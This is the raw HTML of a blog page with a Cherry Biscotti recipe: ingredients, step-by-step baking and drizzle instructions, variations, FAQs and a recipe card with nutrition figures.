color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/Cherry-Biscotti-1-680x453-lDUTCH.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Cherry Biscotti</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-3695 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p class="has-text-align-center"><em>Fill your kitchen with the irresistible aroma of freshly baked <strong>Cherry Biscotti</strong>!<strong> </strong>These traditional Italian cookies will leave your taste buds dancing with joy. With its perfect balance of sweetness and crunch, this classic biscotti is the perfect treat for your holiday baking tray or any occasion.</em></p>
<p>Whether you’re a seasoned baker or just starting out, I’ve got you covered with easy-to-follow instructions and helpful tips to ensure your biscotti turns out picture-perfect every time. So, let’s dive in and discover the secrets to baking the best cherry biscotti!</p>
<p class="has-white-color has-red-background-color has-text-color has-background">Welcome to 2023’s 12 Days of Cookies!<br /><strong>These Cherry Biscotti are Day 1 of our 12 Days of Cookies</strong>!<br />Be sure to check out all of the other days for more goodies!</p>
<p class="has-red-color has-white-background-color has-text-color has-background"><strong>Day 1 – You’re on it!</strong><br /><strong>Day 2</strong> – <br /><strong>Day 3</strong> – <br /><strong>Day 4 </strong>– <br /><strong>Day 5</strong> – <br /><strong>Day 6</strong> – <br /><strong>Day 7 – </strong><br /><strong>Day 8 – </strong><br /><strong>Day 9 – </strong><br /><strong>Day 10 – </strong><br /><strong>Day 11 – </strong><br /><strong>Day 12 – </strong></p>
<div class="outline-box">
<h2 class="wp-block-heading">SAVE THIS SIMPLE RECIPE FOR CHERRY BISCOTTI TO <a href="https://www.pinterest.com/365daysofbaking/365-days-of-baking-more/" target="_blank" rel="noopener">YOUR FAVORITE PINTEREST BOARD</a>! </h2>
</div>
<h3 class="wp-block-heading">The History of Biscotti</h3>
<p>Biscotti, meaning “twice-baked” in Italian, originated during the Middle Ages. These crunchy, oblong cookies were originally made without any fat or butter, making them perfect for long journeys. Biscotti cookies quickly became popular throughout Italy and eventually made its way to other parts of the world.</p>
<h3 class="wp-block-heading">Ingredients for Cherry Biscotti</h3>
<p>To make the best cherry biscotti, you will need the following ingredients:</p>
<p>1 cup granulated sugar</p>
<p>½ cup vegetable oil</p>
<p>3 large eggs</p>
<p>2 teaspoons almond extract</p>
<p>1 teaspoon pure vanilla extract</p>
<p>3 ¼ cups all-purpose flour</p>
<p>1 tablespoon baking powder</p>
<p>¾ cup chopped drained maraschino cherries</p>
<p>My biscotti is topped with a white chocolate drizzle. You’ll need a few more simple ingredients for that:</p>
<p>⅓ cup white chocolate chips</p>
<p> 1 teaspoon vegetable oil</p>
<h3 class="wp-block-heading">How to make Cherry Almond Biscotti</h3>
<p>Making biscotti is easier than I ever expected! Even if this is your first time making it, this recipe comes together quickly and easily!</p>
<p>First, prepare your cherries. Dice them into small pieces and let them drain on a paper towel. Pat them dry with a towel before adding them to the dough to get rid of any extra moisture.</p>
<p>Next, preheat the oven to 375 degrees F and prepare two cookie sheets by lining them with parchment paper.</p>
<p>In a large bowl, combine sugar, oil, eggs, vanilla extract, and almond extract with an electric mixer until thoroughly combined. You can also use a stand mixer with the paddle attachment.</p>
<p>Whisk the flour and baking powder together in a separate medium bowl. Add the cherries and toss them lightly to coat. Then pour the flour mixture into the wet ingredients and combine them.</p>
<p>Divide dough equally in half and place each piece on a baking sheet. Form each half into a log about the length of the cookie sheet and gently press down so that the log is about ½ inch thick.</p>
<p>Bake the biscotti dough for about 25-30 minutes. Place the logs onto a wire rack until cool to the touch, about 10-15 minutes.</p>
<p>Place each log on a cutting board. Use a sharp knife (not a serrated knife) to slice each log into 18 ½ inch-thick slices. Lay the biscotti slices on the cookie sheets and bake for an additional 8 minutes or until lightly golden brown. Then flip them over and bake for another 8 minutes. Reduce your baking time slightly if you prefer a softer cookie.</p>
<p>Remove the biscotti from the oven and let them cool completely while you prepare the white chocolate drizzle.</p>
<h3 class="wp-block-heading">White Chocolate Drizzle</h3>
<p>Combine white chocolate chips and 1 teaspoon vegetable oil in a small microwaveable bowl. Heat for about 30 seconds. Stir well, then continue to microwave in 10-second intervals, stirring in between, until the chocolate is smooth and melted.</p>
<p>Pour the mixture into a sandwich bag and cut off a tiny corner so you can use it as a piping bag. Drizzle the chocolate over the cookies diagonally, starting at one corner of the cookie sheet and moving steadily to the opposite corner. </p>
<p>Do this with both cookie sheets, then let the drizzle harden on the biscotti before serving!</p>
<h3 class="wp-block-heading">Variations and Additions to Cherry Biscotti</h3>
<p>While cherry biscotti is delicious on its own, you can also get creative and add extra flavors or ingredients to make it even more delightful. Here are a few ideas:</p>
<p>Dip one end of the biscotti in the white chocolate mixture instead of drizzling it over the top. You could also use dark chocolate for an extra indulgent treat.</p>
<p>Add a teaspoon of freshly grated orange zest to give your biscotti a citrusy twist.</p>
<p>Substitute the vanilla extract for the same amount of almond extract.</p>
<p>Sprinkle some coarse sugar or sliced almonds on top of the biscotti before baking for an extra crunchy cookie!</p>
<h3 class="wp-block-heading">Storing and Gifting Homemade Biscotti</h3>
<p>To keep your cherry biscotti fresh and crunchy, store them in an airtight container at room temperature for up to two weeks. If you want to extend their shelf life, you can freeze them for up to three months.</p>
<p>When gifting biscotti, package them in a decorative box or tin and include a handwritten note to make it extra special. You can even include the recipe!</p>
<h2 class="wp-block-heading">FAQs</h2>
<h3 class="wp-block-heading">Can I use dried cherries instead of maraschino cherries?</h3>
<p>You can definitely use dried cherries. The flavor will be slightly less sweet, and the texture will be somewhat different, but they make a delicious substitution.</p>
<h3 class="wp-block-heading">Can I use other nuts instead of almonds?</h3>
<p>Absolutely! Feel free to use your favorite nuts or a combination of nuts instead of almonds. Walnuts, pistachios, and hazelnuts work great.</p>
<h3 class="wp-block-heading">Can I make gluten-free cherry biscotti?</h3>
<p>Yes, you can substitute the all-purpose flour with a gluten-free flour blend. However, the texture and flavor may vary slightly.</p>
<h3 class="wp-block-heading">Try These Fantastic Biscotti Recipes:</h3>
<p>If you love biscotti as much as I do, you have to try one of these irresistible flavors next time:</p>
<p><a href="https://rankiq.app/Yes,%20you%20can%20substitute%20the%20all-purpose%20flour%20with%20a%20gluten-free%20flour%20blend.%20However,%20the%20texture%20and%20flavor%20may%20vary%20slightly." target="_blank" rel="noopener">Citrus Biscotti</a></p>
<p><a href="https://www.365daysofbakingandmore.com/day-284-day-11-of-the-12-days-of-cookies-gingerbread-biscotti/">Gingerbread Biscotti</a></p>
<p><a href="https://www.365daysofbakingandmore.com/peppermint-chocolate-biscotti/">Peppermint Chocolate Biscotti</a></p>
<p><a href="https://www.365daysofbakingandmore.com/cranberry-orange-pistachio-biscotti/">Cranberry Orange Pistachio Biscotti</a></p>
<h3 class="wp-block-heading has-text-align-center">~ FOLLOW ME ~</h3>
<h3 class="wp-block-heading has-text-align-center">~ <a href="https://www.facebook.com/365DaysBakingAndMore/" target="_blank" rel="noopener">FACEBOOK</a> ~ <a href="https://www.pinterest.com/365daysofbaking/365-days-of-baking-more/" target="_blank" rel="noopener">PINTEREST</a> ~ <br />~ <a href="https://www.instagram.com/365daysofbaking/" target="_blank" rel="noopener">INSTAGRAM</a> ~ <a href="https://twitter.com/365DaysofBaking" target="_blank" rel="noopener">TWITTER</a> ~ <br /><a href="https://www.youtube.com/channel/UCIdWWizmWnKv-g_5q5X6Cgg" target="_blank" rel="noopener">~ YOUTUBE ~</a></h3>
<h3 class="wp-block-heading has-text-align-center">Keep an eye out for more of my easy recipes each week!</h3>
<div></div>
<div class="wprm-recipe-container">
<div class="wprm-recipe wprm-recipe-template-basic">
<div class="wprm-container-float-left">
<div class="wprm-recipe-image wprm-block-image-normal"></div>
</div>
<p><a href="https://www.365daysofbakingandmore.com/wprm_print/31440" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal" target="_blank" rel="noopener"><span class="wprm-recipe-icon wprm-recipe-print-icon"></span> Print</a></p>
<div class="wprm-spacer"></div>
<h2 class="wprm-recipe-name wprm-block-text-bold">Cherry Biscotti</h2>
<div class="wprm-recipe-rating wprm-user-rating wprm-user-rating-not-voted wprm-user-rating-allowed"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty"></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty"></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty"></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty"></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty"></span></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-summary wprm-block-text-normal"><span>Cherry Biscotti are traditional Italian cookies with the perfect balance of sweetness and crunch. This classic biscotti with maraschino cherries is perfect for holiday baking tray or any occasion.</span></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-columns wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">Italian</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">Cherry Biscotti</span></div>
</div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-columns wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">40<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-custom-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-custom-time-label">Cooling </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-custom_time wprm-recipe-custom_time-minutes">10<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-custom_time-unit wprm-recipe-custom_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours">hour</span> <span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">5<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes">minutes</span></span></div>
</div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-servings-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-servings-label">Servings </span><span class="wprm-recipe-servings-with-unit"><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-31440 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal">36</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">cookies</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">87</span><span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-author-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-author-label">Author </span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal">Lynne Feifer</span></div>
<div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-31440-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before">
<h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Ingredients</h3>
<div class="wprm-recipe-ingredient-group"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">granulated sugar</span><span class="wprm-recipe-ingredient-amount">½</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">vegetable oil</span><span class="wprm-recipe-ingredient-amount">3</span> <span class="wprm-recipe-ingredient-unit">large</span> <span class="wprm-recipe-ingredient-name">eggs</span><span class="wprm-recipe-ingredient-amount">2 </span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name">almond extract</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name">pure vanilla extract</span><span class="wprm-recipe-ingredient-amount">3 ¼</span> <span class="wprm-recipe-ingredient-unit">cups</span> <span class="wprm-recipe-ingredient-name">all-purpose flour</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">tablespoon</span> <span class="wprm-recipe-ingredient-name">baking powder</span><span class="wprm-recipe-ingredient-amount">¾</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">chopped drained maraschino cherries</span></div>
<div class="wprm-recipe-ingredient-group">
<h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-bold">White Chocolate Drizzle</h4>
<p><span class="wprm-recipe-ingredient-amount">⅓</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">white chocolate chips</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name">vegetable oil</span></p></div>
</div>
<div class="wprm-recipe-instructions-container wprm-recipe-31440-instructions-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Instructions</h3>
<div class="wprm-recipe-instruction-group">
<div class="wprm-recipe-instruction-text"><span>Dice the cherries and put onto paper towels to drain while preparing recipe. Also, be sure to pat them dry with a paper towel before adding them to remove any excess moisture.</span></div>
<div class="wprm-recipe-instruction-text"><span>Preheat the oven to 375°F, and prepare two cookie sheets by lining them with a sheet of parchment.</span></div>
<div class="wprm-recipe-instruction-text"><span>In a mixing bowl, combine the sugar, oil, eggs, vanilla and almond extracts with an electric mixer until completely combined. </span></div>
<div class="wprm-recipe-instruction-text"><span>Whisk the flour and baking powder together in a medium bowl. Add the cherries and toss to lightly coat. Pour flour mixture into the wet ingredient and combine. </span></div>
<div class="wprm-recipe-instruction-text"><span>Divide the dough equally in half and place onto each cookie sheet. Form the doughs into a log about the length of the cookie sheet and gently press down so that they are about ½-inch thick.</span></div>
<div class="wprm-recipe-instruction-text"><span>Bake for about 25 to 30 minutes. Place onto wire racks until they are cool enough to touch, about 10-15 minutes.</span></div>
<div class="wprm-recipe-instruction-text"><span>On a cutting board and with a sharp knife (not serrated), cut across each log making about eighteen 1/2-inch thick slices.</span></div>
<div class="wprm-recipe-instruction-text"><span>Lay the cookies flat onto the cookies sheets and bake for about 8 minutes until lightly golden. When done, turn them over and bake the other side for an additional 8 minutes or until golden in color. Allow to completely cool on the cookie sheets before adding the chocolate.</span></div>
</div>
<div class="wprm-recipe-instruction-group">
<h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">White Chocolate Drizzle</h4>
<div class="wprm-recipe-instruction-text"><span>Once cookies have completely cooled, combine the white chocolate chips and 1 teaspoon of vegetable oil in a small microwaveable bowl. Heat for about 30 seconds. Stir well, and microwave again in 10 second increments until completely melted, stirring in between.</span></div>
<div class="wprm-recipe-instruction-text"><span>Pour into a sandwich bag, and cut a very small corner off, so that you can use it as a piping bag. Drizzle the chocolate over the cookies diagonally starting at one corner of the cookie sheet while steadily moving to the opposite corner. Repeat with the second cookie sheet.</span></div>
</div>
</div>
<h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Nutrition</h3>
<div class="wprm-nutrition-label-container wprm-nutrition-label-container-simple wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-serving_size"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Serving: </span><span class="wprm-nutrition-label-text-nutrition-value">1</span><span class="wprm-nutrition-label-text-nutrition-unit">cookie</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Calories: </span><span class="wprm-nutrition-label-text-nutrition-value">87</span><span class="wprm-nutrition-label-text-nutrition-unit">kcal</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Carbohydrates: </span><span class="wprm-nutrition-label-text-nutrition-value">17</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Protein: </span><span class="wprm-nutrition-label-text-nutrition-value">2</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">1</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Saturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">0.5</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Polyunsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">0.1</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Monounsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">0.3</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Trans Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">0.002</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Cholesterol: </span><span class="wprm-nutrition-label-text-nutrition-value">16</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Sodium: </span><span class="wprm-nutrition-label-text-nutrition-value">8</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Potassium: </span><span class="wprm-nutrition-label-text-nutrition-value">58</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Fiber: </span><span class="wprm-nutrition-label-text-nutrition-value">0.5</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Sugar: </span><span class="wprm-nutrition-label-text-nutrition-value">9</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Vitamin A: </span><span class="wprm-nutrition-label-text-nutrition-value">25</span><span class="wprm-nutrition-label-text-nutrition-unit">IU</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Vitamin C: </span><span class="wprm-nutrition-label-text-nutrition-value">0.01</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Calcium: </span><span class="wprm-nutrition-label-text-nutrition-value">25</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Iron: </span><span class="wprm-nutrition-label-text-nutrition-value">1</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span></div>
</div>
</div>
<p>The post <a href="https://www.365daysofbakingandmore.com/cherry-biscotti/">Cherry Biscotti</a> appeared first on <a href="https://www.365daysofbakingandmore.com/">365 Days of Baking</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/dessert/'>Dessert</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/24/cherry-biscotti/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3695' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
